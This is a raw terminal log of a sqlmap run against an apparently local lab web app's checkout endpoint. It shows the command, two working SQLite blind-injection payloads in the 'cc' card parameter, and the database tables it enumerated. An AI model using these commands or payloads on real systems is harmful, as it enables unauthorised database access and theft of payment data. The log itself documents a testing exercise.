 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u "http://127.0.0.1:5000/checkout" --method POST --data "cc=1234567890123456&item_id=1" --tables --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.4#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:26:06 /2025-06-10/
[02:26:06] [INFO] resuming back-end DBMS 'sqlite'
[02:26:06] [INFO] testing connection to the target URL
got a 302 redirect to 'http://127.0.0.1:5000/success'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cc (POST)
    Type: boolean-based blind
    Title: SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)
    Payload: cc=1234567890123456' AND CASE WHEN 9572=9572 THEN 9572 ELSE JSON(CHAR(87,99,85,74)) END AND 'lSJc'='lSJc&item_id=1
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: cc=1234567890123456' AND 1174=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'nXYH'='nXYH&item_id=1
---
[02:26:06] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[02:26:06] [INFO] fetching tables for database: 'SQLite_masterdb'
[02:26:06] [INFO] fetching number of tables for database 'SQLite_masterdb'
[02:26:06] [INFO] resumed: 3
[02:26:06] [INFO] resumed: product
[02:26:06] [INFO] resumed: sqlite_sequence
[02:26:06] [INFO] resumed: transactions
<current>
[3 tables]
+-----------------+
| product         |
| sqlite_sequence |
| transactions    |
+-----------------+
[02:26:06] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 02:26:06 /2025-06-10/